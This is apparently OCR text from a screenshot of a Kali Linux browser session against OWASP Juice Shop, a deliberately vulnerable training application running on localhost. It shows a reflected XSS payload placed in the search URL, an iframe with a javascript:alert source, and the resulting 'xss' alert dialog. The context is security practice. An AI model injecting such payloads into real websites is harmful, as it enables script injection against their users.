 1 2 3 4
(genmon)XXX
20:54
OWASP Juice Shop
localhost:3000/#/search?q=<iframe src%3D"javascript:alert(`xss`)">
140%
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OWASP Juice Shop
vascript:alert(`xss`)">
Account
Your Basket
0
EN
Search Results -
localhost:3000
xss
OK
Try
for.
Items per page:
12
0 of 0